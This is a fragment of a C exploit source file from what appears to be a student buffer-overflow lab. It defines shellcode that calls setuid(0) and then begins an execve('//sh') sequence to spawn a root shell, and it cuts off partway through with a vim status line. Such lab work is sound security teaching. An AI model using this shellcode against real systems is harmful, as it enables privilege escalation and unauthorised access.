 /* exploit.c  */
/* A program that creates a file containing code for launching
shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
// ---- The code below is the same as the one in Task 2 ---
//MahishMahendarkar
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
8,17          Top